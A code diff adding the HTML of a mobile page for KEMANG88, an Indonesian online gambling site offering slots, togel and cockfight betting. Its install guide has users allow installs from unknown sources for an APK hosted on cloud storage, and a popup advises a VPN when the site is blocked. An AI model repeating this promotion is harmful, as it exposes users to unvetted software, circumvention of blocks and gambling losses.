+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=606021804" type="image/jpeg" /><img alt="The Crypt" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">The Crypt</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Gates of Dragon Jackpot Play">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PP/vsprg20gatedr.webp?v=607151302" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=607151302" type="image/jpeg" /><img alt="Gates of Dragon Jackpot Play" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=607151302" width="100" /></picture>
+                        <div class="game-name">Gates of Dragon Jackpot Play</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Roma">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.jpg?v=606021804" type="image/jpeg" /><img alt="Roma" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Roma</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Gold Trio 10000">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PLAYTECH/gpas_gtr10k_pop.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PLAYTECH/gpas_gtr10k_pop.jpg?v=606021804" type="image/jpeg" /><img alt="Gold Trio 10000" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PLAYTECH/gpas_gtr10k_pop.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Gold Trio 10000</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Hot Hot Nexus">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HABANERO/SGHotHotNexus.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HABANERO/SGHotHotNexus.jpg?v=606021804" type="image/jpeg" /><img alt="Hot Hot Nexus" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/HABANERO/SGHotHotNexus.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Hot Hot Nexus</div>
+                        </a>
+                </div>
+                <div class="games-group">
+                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Fiery Sevens">
+                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-FS01.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-FS01.jpg?v=606021804" type="image/jpeg" /><img alt="Fiery Sevens" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-FS01.jpg?v=606021804" width="100" /></picture>
+                        <div class="game-name">Fiery Sevens</div>
+                    </a>
+                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Le Fisherman">
+                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HACKSAW/HACKSAW_2057.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HACKSAW/HACKSAW_2057.jpg?v=606021804" type="image/jpeg" /><img alt="Le Fisherman" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/HACKSAW/HACKSAW_2057.jpg?v=606021804" width="100" /></picture>
+                            <div class="game-name">Le Fisherman</div>
+                        </a>
+                </div>
+        </div>
+        <i class="right-chevron right_trigger" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-down.svg?v=607200919);"></i>
+    </div>
+</div>
+
+
+
+    <div class="download-apk-container" id="download_apk" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-background.webp?v=607252311);">
+        <div>
+            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-phone.webp?v=607252311" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-phone.png?v=607252311" type="image/png" /><img alt="Download APK" class="img-responsive" height="165" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-phone.png?v=607252311" width="215" /></picture>
+        </div>
+        <div>
+            <div class="h2">
+                Unduh
+                <strong>KEMANG88 App</strong>
+            </div>
+            <div class="h3">
+                Nikmati berbagai permainan dalam satu genggaman
+            </div>
+            <div class="download-apk-info">
+                <div class="download-apk-section">
+                    <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/android-logo.webp?v=607252311" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/android-logo.png?v=607252311" type="image/png" /><img alt="Download Android APK" class="img-responsive" height="50" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/android-logo.png?v=607252311" width="50" /></picture>
+                    <a href="https://d32j6o160xr4gf.cloudfront.net/kemang88.apk">Unduh</a>
+                </div>
+            </div>
+            <div>
+                <a class="download-apk-guide" href="#" data-toggle="modal" data-target="#apk_install_guide_modal">Panduan instalasi</a>
+            </div>
+        </div>
+    </div>
+<div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <div class="modal-title" id="apk_install_guide_modal_title">
+                    Panduan Instalasi
+                </div>
+            </div>
+            <div class="modal-body" id="apk_install_guide_modal_body">
+                <span><img alt="Android" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/android-logo.svg?v=607200919" width="20" /> Instalasi Android</span>
+                <ol>
+                    <li>
+                        Pindai kode QR untuk Android
+                    </li>
+                    <li>
+                        Pilih buka situs web
+                    </li>
+                    <li>
+                        Pilih "UNDUH" untuk mengunduh KEMANG88 App
+                    </li>
+                    <li>
+                        Pilih "PENGATURAN"
+                    </li>
+                    <li>
+                        Pilih "Mengizinkan" dari sumber kami
+                    </li>
+                    <li>
+                        Pilih "Terima"
+                    </li>
+                    <li>
+                        Pilih "INSTAL"
+                    </li>
+                </ol>
+                    <div class="download-32-bit-cntr">
+                        <div>Instalasi gagal?</div>
+                        <div>Coba versi 32-bit <a href="https://apk-depot.s3.ap-northeast-1.amazonaws.com/kemang88-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
+                    </div>
+            </div>
+        </div>
+    </div>
+</div>
+
+
+
+<div class="telegram-banner-container">
+    <div class="container">
+        <div class="row">
+            <div class="col-md-12">
+                <a href="https://telegram.me/officialkemang88_bot" rel="nofollow" target="_blank">
+
+                    <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-mobile-id.webp?v=607200919" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-mobile-id.webp?v=607200919" type="image/webp" /><img alt="Telegram" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-mobile-id.webp?v=607200919" /></picture>
+                </a>
+            </div>
+        </div>
+    </div>
+</div>
+
+
+
+    <footer class="site-footer">
+        <div class="container">
+            <div class="row footer-description-section">
+                <div class="col-sm-12">
+                    <h4>
+                        KEMANG88 - Sarana Bermain Game Online Resmi Paling Aman
+                    </h4>
+                    <div class="site-description">
+                        <h1>KEMANG88 - Sarana Bermain Game Online Resmi Paling Aman</h1>
+<p><a href="https://kemang88y.com/">KEMANG88</a> telah menjadi pilihan banyak orang karena merupakan satu satunya layanan game online yang sangat mudah diakses dan berbasis pada teknologi canggih.</p>
+                    </div>
+                </div>
+            </div>
+            <hr class="footer-separator" />
+            <div class="footer-sitemap-section">
+                <div>
+                    <h4>Kebijaksanaan</h4>
+                    <ul class="footer-links">
+                            <li>
+                                    <a href="about-us.html">Tentang KEMANG88</a>
+                            </li>
+                            <li>
+                                    <a href="responsible-gaming.html">Responsible Gambling</a>
+                            </li>
+                            <li>
+                                    <a href="faq.html">Pusat Bantuan</a>
+                            </li>
+                            <li>
+                                    <a href="terms-of-use.html">Syarat dan Ketentuan</a>
+                            </li>
+                    </ul>
+                </div>
+                <div>
+                    <h4>Platform</h4>
+                    <ul class="footer-links">
+                        <li>
+                            <a href="promotion.html">
+                                Promosi
+                            </a>
+                        </li>
+                            <li>
+                                <a href="https://www.kemang88.net/home/InvalidSession">
+                                    Loyalty
+                                </a>
+                            </li>
+                                                    <li>
+                                <a href="https://www.kemang88.net/home/InvalidSession">
+                                    Referral
+                                </a>
+                            </li>
+                        
+                    </ul>
+                </div>
+                <div>
+                    <h4>Kategori</h4>
+                    <ul class="footer-links">
+                        <li data-active="false">
+                            <a href="hot-games.html">
+                                Hot Games
+                            </a>
+                        </li>
+                            <li data-active="false">
+                                <a href="slots/pragmatic.html">
+                                    Slots
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="casino.html">
+                                    Live Casino
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="race.html">
+                                    Race
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="others.html">
+                                    Togel
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="sport.html">
+                                    Olahraga
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="crash-game.html">
+                                    Crash Game
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="arcade.html">
+                                    Arcade
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="poker.html">
+                                    Poker
+                                </a>
+                            </li>
+                            <li data-active="false">
+                                <a href="cockfight.html">
+                                    Sabung Ayam
+                                </a>
+                            </li>
+                    </ul>
+                </div>
+                <div>
+                    <h4>Dukungan</h4>
+                    <ul class="contact-list">
+                            <li>
+                                <a href="https://line.me/ti/p/~kemangraya88" target="_blank" rel="noopener nofollow">
+                                    <i>
+                                        <img alt="Contact" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/line.svg?v=607200919" width="20" />
+                                    </i>
+                                    kemangraya88
+                                </a>
+
+                            </li>
+                            <li>
+                                <a href="https://telegram.me/kemang88" target="_blank" rel="noopener nofollow">
+                                    <i>
+                                        <img alt="Contact" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram.svg?v=607200919" width="20" />
+                                    </i>
+                                    kemang88
+                                </a>
+
+                            </li>
+                            <li>
+                                <a href="https://api.whatsapp.com/send?phone=6287746312787" target="_blank" rel="noopener nofollow">
+                                    <i>
+                                        <img alt="Contact" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/whatsapp.svg?v=607200919" width="20" />
+                                    </i>
+                                    +6287746312787
+                                </a>
+
+                            </li>
+                    </ul>
+
+                </div>
+                <div>
+                    <h4>Komunitas</h4>
+                    <ul class="social-media-list">
+                            <li>
+                                <a href="https://jali.me/whatsapp.k88" target="_blank" rel="nofollow">
+                                    <i>
+                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/whatsapp_e187575e-6955-4b50-b148-bce94e3539df_1700902758380.png" alt="Social Media" width="20" height="20" loading="lazy" />
+                                    </i>
+                                    Whatsapp
+                                </a>
+                            </li>
+                            <li>
+                                <a href="https://t.me/kemang88" target="_blank" rel="nofollow">
+                                    <i>
+                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/telegram_4a74f92f-58d6-4ac3-9946-07fa6b1a7d17_1700902738913.png" alt="Social Media" width="20" height="20" loading="lazy" />
+                                    </i>
+                                    Telegram
+                                </a>
+                            </li>
+                            <li>
+                                <a href="https://line.me/ti/p/uV-TCRlBm3" target="_blank" rel="nofollow">
+                                    <i>
+                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/line_8eeb0263-a2d6-40a5-ac26-0ce3df9662aa_1700902730320.png" alt="Social Media" width="20" height="20" loading="lazy" />
+                                    </i>
+                                    Line
+                                </a>
+                            </li>
+                            <li>
+                                <a href="https://www.instagram.com/pusatkemang88/" target="_blank" rel="nofollow">
+                                    <i>
+                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/instagram_44601eea-ec29-4168-8850-f8413adb9eee_1785811803688.png" alt="Social Media" width="20" height="20" loading="lazy" />
+                                    </i>
+                                    Instagram
+                                </a>
+                            </li>
+                    </ul>
+                </div>
+            </div>
+            <hr class="footer-separator" />
+            <div class="footer-banking-section">
+                <div class="col-sm-12">
+                    <div class="bank-list-container">
+                        <ul class="bank-list">
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/bca_e1bab23f-dda6-4835-b3ce-d5039f28546c_1784851004997.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/bni_3d30334c-d871-46fb-80b3-0fcb12f99b87_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/bri_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/dana_fc356aac-4f76-4d5b-833c-5027b7244218_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/gopay_b8e72d27-3d62-4746-a534-ceb7b1ef3f94_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/linkaja_78af0870-1f86-4f3f-99da-b1c58ce20ce3_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/mandiri_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/ovo_17ec9460-1907-44ea-98aa-3c6c5fbb51db_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/sakuku_08fc8211-a0b1-42bf-a68a-4875c95bf121_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/telkomsel_ecd1b310-e07e-4de6-8b88-ac5bf9ec7ddb_1713889905050.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/tri_dcf0fa8e-c3e3-4c2d-be0a-29ec2e121e0a_1720701141450.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                                <li>
+                                    <div data-online="true">
+                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/xl_8bd3810f-4d04-4d0e-a88b-0318a8a32ce6_1720186918020.png" alt="Bank" width="80" height="40" loading="lazy" />
+                                    </div>
+                                </li>
+                        </ul>
+                        <p>
+                            * Selama bank maintenance dan bank offline deposit dan penarikan tidak dapat diproses
+                        </p>
+                    </div>
+                </div>
+            </div>
+            <div class="row footer-copyright-section">
+                <div class="col-sm-12">
+                    <div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <div class="copyright" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer-background.jpg?v=607252311);">
+            <div class="container">
+                <div class="row">
+                    <div class="col-sm-12">
+                        ©2026 KEMANG88 menawarkan berbagai macam provider pilihan terbaik dan didukung oleh Layanan Pelanggan profesional 24/7 yang siap melayani Anda.<br /><br />
+                    </div>
+                </div>
+            </div>
+        </div>
+    </footer>
+
+    <div class="fixed-footer">
+        <a href="home.html" data-active="true">
+            <img alt="Home" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/home-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/home-v2-active.svg?v=607252311);" width="25" />
+            Beranda
+        </a>
+        <a href="promotion.html" data-active="false">
+            <img alt="Promotion" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/promotion-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/promotion-v2-active.svg?v=607252311);" width="25" />
+            Promosi
+        </a>
+        <a data-require-login="/mobile/deposit" data-active="false">
+<img alt="Masuk" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/login.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/login-active.svg?v=607252311);" width="25" />Masuk        </a>
+        <a href="contact-us.html" data-active="false">
+            <img alt="Contact Us" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/live-chat-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/live-chat-v2-active.svg?v=607252311);" width="25" />
+            Hub. Kami
+        </a>
+        <a href="https://www.kemang88.net/home/InvalidSession" data-active="false">
+            <img alt="My Account" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/my-account-v2.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/footer/my-account-v2-active.svg?v=607252311);" width="25" />
+            Akun Saya
+        </a>
+    </div>
+
+    
+
+
+<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="PEMBERITAHUAN !" aria-label="Popup Modal">
+    <div class="modal-dialog">
+        <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/desktop/layout/popup/alert.png?v=607252311);;--desktop-popup-notification-src: url(//dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/desktop/layout/popup/notification.png?v=607252311);;--mobile-popup-alert-src: url(//dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/popup/alert.png?v=607252311);;--mobile-popup-notification-src: url(//dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/popup/notification.png?v=607252311);;--event-giveaway-popper-src: url(//dsuown9evwz4y.cloudfront.net/Images/giveaway/popper.png?v=607200919);;--popup-warning-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/warning.svg?v=607200919);;--popup-success-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/success.svg?v=607200919);;--popup-failed-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/failed.svg?v=607200919);;--popup-pending-icon-src: url(//dsuown9evwz4y.cloudfront.net/Images/icons/popup/pending.svg?v=607200919);">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <h4 class="modal-title" id="popup_modal_title">
+                    PEMBERITAHUAN !
+                </h4>
+            </div>
+            <div class="modal-body" id="popup_modal_body">
+                        <p></p>
+<h3 style="text-align: center;"><span style="color: #ffffff;"><strong>SCAN UNTUK MASUK LINK GACOR</strong></span></h3><p style="text-align: center; font-family: verdana;"><img src="https://i.imgur.com/6m7pI7t.jpeg" alt="Link Gacor" width="241" height="238" /><span style="font-family: verdana;"><br /></span></p><p style="text-align: center; font-family: verdana;"><span style="color: #ffffff;">MOHON SELALU PERHATIKAN NAMA SITUS RESMI <span style="color: #ffcc00;"><strong>KEMANG88</strong></span> SEWAKTU ANDA LOGIN</span><br /><span style="color: #ffffff;">SEGERA TUTUP APABILA MENAMPILKAN SITUS LAIN KARENA SAAT INI SEDANG MARAK SITUS SCAMMER &amp; PENIPUAN YANG MENGATASNAMAKAN <span style="color: #ffcc00;"><strong>KEMANG88</strong></span></span><br /><span style="color: #ffffff;"><strong>Download VPN</strong> Warp 1.1.1.1 Apabila Link Kami Tidak Bisa Diakses.</span><br /><span style="color: #ffffff;">SIMPAN &amp; GUNAKAN LINK DI BAWAH INI</span><br /><span style="color: #ffffff;">AKSES MUDAH &amp; GRATIS TANPA LELET</span><br /><span style="font-family: verdana; color: #ffffff;">1kemang.com</span><br /><span style="font-family: verdana; color: #ffffff;">2kemang.com</span></p><p style="text-align: center;"><strong><span style="color: #ffffff;"><span style="font-family: verdana;">Telegram Official : </span><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://t.me/kemang88" target="_blank" rel="noopener"><span style="font-family: verdana;">kemang88</span></a></span></span><br /><span style="font-family: verdana;"><span style="color: #ffffff;">WhatsApp Official : <span style="color: #00ccff;"><a style="color: #00ccff;" href="https://wa.me/6287746312787">+62 877-4631-2787</a></span></span><br /></span></strong></p><p style="text-align: center;"><a style="box-shadow: #2c0047 2px 2px 2px 2px; background-image: url('https://ampkemang.com/img/star2.gif'); background-position: center center; background-size: cover; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 15px; border: 1px solid #ffffff; display: inline-block; cursor: pointer; font-family: Arial; font-size: 15px; font-weight: bold; max-width: 300px; width: 100%; padding: 6px; text-decoration: none; text-shadow: #000 0px 1px 0px; color: #ffd700;" href="https://www.facebook.com/groups/extraordinaryteamk88/" target="_blank" rel="noopener">Grup Facebook</a></p><p style="font-family: verdana; text-align: center;"><a style="box-shadow: #2c0047 2px 2px 2px 2px; background-image: url('https://ampkemang.com/img/star2.gif'); background-position: center center; background-size: cover; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 15px; border: 1px solid #ffffff; display: inline-block; cursor: pointer; font-family: Arial; font-size: 15px; font-weight: bold; max-width: 300px; width: 100%; padding: 6px; text-decoration: none; text-shadow: #000 0px 1px 0px; color: #ffd700;" href="https://jaga.link/kemang88apk" target="_blank" rel="noopener">Download APK</a></p><p style="text-align: center;"><a style="box-shadow: #2c0047 2px 2px 2px 2px; background-image: url('https://ampkemang.com/img/star2.gif'); background-position: center center; background-size: cover; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 15px; border: 1px solid #ffffff; display: inline-block; cursor: pointer; font-family: Arial; font-size: 15px; font-weight: bold; max-width: 300px; width: 100%; padding: 6px; text-decoration: none; text-shadow: #000 0px 1px 0px; color: #ffd700;" href="https://t.me/kemang88_linkbot" target="_blank" rel="noopener">Bot Telegram</a></p>            </div>
+            <div class="modal-footer">
+                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
+                    OK
+                </button>
+                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
+                    Tidak
+                </button>
+                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
+                    Ya
+                </button>
+            </div>
+        </div>
+    </div>
+</div>
+
+
+
+    <script src='https://www.kemang88.net/bundles/Home/mobile-js?v=H42oH4lnVJybuCLFnizYmN5ehZ9eErOiXHfGpZIn5j81' defer></script>
+
+    <script src='https://www.kemang88.net/bundles/Reporting/reporting-detail-js?v=5uJBXygUtHYb_1S_LWMu6eHCb3cyEkKv4NSlBH_Y4G41' defer></script>
+
+
+        <script type="text/javascript">
+        window.addEventListener('DOMContentLoaded', () => {
+            $(() => {
+                initializeCopyAccountNumber({
+                    translations: {
+                        copied: "Disalin"
+                    }
+                });
+            });
+        });
+    </script>
+
+    <script type="text/javascript">
+        window.currencyOptions = {
+            conversionRate: 1000,
+            thousandSeparator: ".",
+            locale: "id"
+        };
+    </script>
+
+    
+
+        <script type="text/javascript">
+        navigator.serviceWorker.getRegistrations().then(registrations => {
+            for (const registration of registrations) {
+                registration.unregister();
+            }
+        });
+    </script>
+
+    
+
+
+
+<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <h4 class="modal-title">
+                    MASUK
+                </h4>
+                <hr />
+            </div>
+            <div class="modal-body">
+                <div class="form-group">
+                    <div class="alert-danger" id="register_alert" hidden></div>
+                    <div class="alert-success" id="register_success_alert" hidden></div>
+                </div>
+
+                
+
+
+
+                <div id="login_form_container" class="login-form-container">
+                    <div id="loader_container" class="popup-loader-container display">
+                        <div class="loader-spinner">
+                            <span></span>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+</div>
+
+<form action="https://www.kemang88.net/Account/SocialLogin" id="social_login_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="CrNXMZb-9rA6Yrqncpcvh9ZULDL0L1b7sXZNKcYMwxFSSLfSXBNZgvh1P1XkIO9RsCb4E38q59G0qA6ZlHGUM3Pb0Pw1" />    <input type="hidden" name="Token" id="login_social_token_input" />
+    <input type="hidden" name="SocialLinkClient" id="login_social_link_client_input" />
+    <input type="hidden" name="VisitorId" class="visitor_id_input" />
+</form>
+
+<script>
+    window.addEventListener('DOMContentLoaded', () => {
+        const loginModal = document.querySelector('#login_modal');
+
+        $(loginModal).on('shown.bs.modal', () => {
+            const loginFormContainer = document.querySelector('#login_form_container');
+            const loginForm = loginFormContainer.querySelector("form");
+
+            if (loginFormContainer && !loginForm) {
+                $.ajax({
+                    type: 'POST',
+                    url: '/Account/GetLoginForm?language=id',
+                    data: {
+                        hostname: window.location.hostname
+                    },
+                    dataType: 'html',
+                    success: (response) => {
+                        loginFormContainer.innerHTML = response;
+
+                        initializePasswordInputTrigger();
+                        initializeThumbmark();
+
+                        const responseLoginForm = document.querySelector('#login_form_container form');
+
+                        $(responseLoginForm).validate({
+                            rules: {
+                                Username: {
+                                    required: true
+                                },
+                                Password: {
+                                    required: true
+                                }
+                            },
+                            messages: {
+                                Username: {
+                                    required: "Nama pengguna harus diisi.",
+                                },
+                                Password: {
+                                    required: "Kata sandi harus diisi.",
+                                }
+                            }
+                        });
+
+                        responseLoginForm.onsubmit = (e) => {
+                            if (!$(responseLoginForm).valid()) {
+                                return false;
+                            }
+
+                            const submitButtons = responseLoginForm.querySelectorAll('.btn-primary');
+
+                            $(submitButtons).prop('disabled', true);
+
+                            return true;
+                        };
+
+                        const captchaContainer = document.querySelector('#login_form_container .captcha-container');
+
+                        if (captchaContainer) {
+                            const refreshButton = document.querySelector('#login_form_container .captcha-container #refresh_login_captcha_button');
+
+                            window.initializeCaptcha({
+                                button: refreshButton,
+                                image: captchaContainer.querySelector('#login_captcha_image')
+                            });
+
+                            refreshButton.click();
+                        }
+                    },
+                });
+            }
+        });
+
+        const initializePasswordInputTrigger = () => {
+            const passwordInputTrigger = document.querySelector('#password_input_trigger');
+            const passwordInput = document.querySelector('#password_input');
+
+            passwordInputTrigger.onclick = () => {
+                if (passwordInput.type === 'password') {
+                    passwordInput.type = 'text';
+
+                    return;
+                }
+
+                passwordInput.type = 'password';
+            };
+        }
+
+        if (window.location.search.startsWith('?login')) {
+            $(loginModal).modal();
+            $('#popup_modal').modal('hide');
+        }
+    });
+</script>
+
+<div id="register_modal" class="modal register-modal" role="dialog" data-social-link-client="Unknown">
+    <div class="modal-dialog">
